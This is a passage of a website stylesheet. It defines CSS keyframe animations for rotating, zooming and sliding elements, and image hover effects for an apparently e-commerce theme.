    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight; }

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft; }

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0; }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1; } }

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight; }

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1; }

  to {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0; } }

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut; }

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0; } }

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft; }

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight; }

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1; }

  to {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0; } }

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft; }

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1; }

  to {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0; } }

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight; }

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out; }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1; }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0; } }

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
  /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ }

@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg); }

  to {
    opacity: 1;
    -webkit-transform: none;
    transform: none; } }

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
  /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ }

@-webkit-keyframes rollOut {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }

@keyframes rollOut {
  from {
    opacity: 1; }

  to {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg); } }

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut; }

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }

  50% {
    opacity: 1; } }

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }

  50% {
    opacity: 1; } }

.zoomIn {
  -webkit-animation-name: zoomIn;
  animation-name: zoomIn; }

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInDown {
  -webkit-animation-name: zoomInDown;
  animation-name: zoomInDown; }

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInLeft {
  -webkit-animation-name: zoomInLeft;
  animation-name: zoomInLeft; }

@-webkit-keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInRight {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInRight {
  -webkit-animation-name: zoomInRight;
  animation-name: zoomInRight; }

@-webkit-keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInUp {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInUp {
  -webkit-animation-name: zoomInUp;
  animation-name: zoomInUp; }

@-webkit-keyframes zoomOut {
  from {
    opacity: 1; }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }

  to {
    opacity: 0; } }

@keyframes zoomOut {
  from {
    opacity: 1; }

  50% {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }

  to {
    opacity: 0; } }

.zoomOut {
  -webkit-animation-name: zoomOut;
  animation-name: zoomOut; }

@-webkit-keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutDown {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutDown {
  -webkit-animation-name: zoomOutDown;
  animation-name: zoomOutDown; }

@-webkit-keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

@keyframes zoomOutLeft {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0); }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
    transform: scale(0.1) translate3d(-2000px, 0, 0);
    -webkit-transform-origin: left center;
    transform-origin: left center; } }

.zoomOutLeft {
  -webkit-animation-name: zoomOutLeft;
  animation-name: zoomOutLeft; }

@-webkit-keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

@keyframes zoomOutRight {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0); }

  to {
    opacity: 0;
    -webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
    transform: scale(0.1) translate3d(2000px, 0, 0);
    -webkit-transform-origin: right center;
    transform-origin: right center; } }

.zoomOutRight {
  -webkit-animation-name: zoomOutRight;
  animation-name: zoomOutRight; }

@-webkit-keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomOutUp {
  40% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
    animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }

  to {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
    -webkit-transform-origin: center bottom;
    transform-origin: center bottom;
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomOutUp {
  -webkit-animation-name: zoomOutUp;
  animation-name: zoomOutUp; }

@-webkit-keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    visibility: visible; }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown; }

@-webkit-keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    visibility: visible; }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft; }

@-webkit-keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    visibility: visible; }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight; }

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    visibility: visible; }

  to {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

.slideInUp {
  -webkit-animation-name: slideInUp;
  animation-name: slideInUp; }

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); } }

.slideOutDown {
  -webkit-animation-name: slideOutDown;
  animation-name: slideOutDown; }

@-webkit-keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0); } }

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft; }

@-webkit-keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0); } }

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight; }

@-webkit-keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }

  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); } }

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp; }

#product-manufacturer .a-link-group {
  color: #222;
  font-family: 'Poppins', Helvetica, sans-serif;
  font-size: 16px;
  margin-bottom: 10px;
  line-height: 20px; }
  #product-manufacturer .a-link-list {
    border: 1px solid #e9e9e9;
    margin-bottom: 20px;
    padding: 5px; }
  #product-manufacturer .a-link-heading {
    background: #f5f5f5;
    font-size: 15px;
    font-weight: 600;
    margin-bottom: 6px;
    padding: 5px 8px; }
  #product-manufacturer .a-link-heading p {
    line-height: 38px;
    margin: 0;
    color: #222;
    padding: 0 10px; }
  #product-manufacturer .a-link-content {
    padding: 8px;
    font-size: 14px;
    line-height: 20px; }

.ishi-customhover-fadeinnormal.scale img, .ishi-customhover-fadeinflip.scale img, .ishi-customhover-fadeinrotate.scale img, .ishi-customhover-fadeinrotate3D.scale img, .ishi-customhover-fadeintop.scale img, .ishi-customhover-fadeinbottom.scale img, .ishi-customhover-fadeoutcenter.scale img, .ishi-customhover-fadeinoutcorner.scale img, .ishi-customhover-fadeoutcorner.scale img, .ishi-customhover-doublefadeincenter.scale img, .ishi-customhover-fadeintopbottom.scale img, a.scale img {
  transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1); }
  .ishi-customhover-fadeinnormal:hover.scale img, .ishi-customhover-fadeinflip:hover.scale img, .ishi-customhover-fadeinrotate:hover.scale img, .ishi-customhover-fadeinrotate3D:hover.scale img, .ishi-customhover-fadeintop:hover.scale img, .ishi-customhover-fadeinbottom:hover.scale img, .ishi-customhover-fadeoutcenter:hover.scale img, .ishi-customhover-fadeinoutcorner:hover.scale img, .ishi-customhover-fadeoutcorner:hover.scale img, .ishi-customhover-doublefadeincenter:hover.scale img, .ishi-customhover-fadeintopbottom:hover.scale img, a:hover.scale img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1); }

.ishi-customhover-fadeinsquare.scale img {
  transform: scale(1);
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1); }
  .ishi-customhover-fadeinsquare.scale img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -o-transform: scale(1.1);
    -ms-transform: scale(1.1); }
  .ishi-customhover-fadeinsquare img {
    max-width: 100%;
    transform: translate3d(-5px, 0, 0);
    -webkit-transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    transition: all 0.5s ease-in-out 0s; }
  .ishi-customhover-fadeinsquare:hover img {
    transform: translate3d(0, 0, 0); }

.ishi-customhover-fadeinnormal:after {
  content: "";
  position: absolute;
  top: 10px;
  left: 10px;
  right: 10px;
  bottom: 10px;
  background: rgba(0, 0, 0, 0.1);
  opacity: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease; }
  .ishi-customhover-fadeinnormal:hover:after {
    opacity: 1;
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1); }

.ishi-customhover-fadeinflip:after {
  content: "";
  background-color: rgba(0, 0, 0, 0.1);
  position: absolute;
  padding: 30px;
  position: absolute;
  top: 10px;
  bottom: 10px;
  left: 10px;
  right: 10px;
  opacity: 0;
  -webkit-transform: rotate3d(1, 1, 0, 100deg);
  -moz-transform: rotate3d(1, 1, 0, 100deg);
  -ms-transform: rotate3d(1, 1, 0, 100deg);
  -o-transform: rotate3d(1, 1, 0, 100deg);
  transform: rotate3d(1, 1, 0, 100deg);
  -webkit-transition: all 0.35s ease;
  -moz-transition: all 0.35s ease;
  transition: all 0.35s ease; }
  .ishi-customhover-fadeinflip:hover:after {
    opacity: 1;
    -webkit-transition-delay: 0.14s;
    -moz-transition-delay: 0.14s;
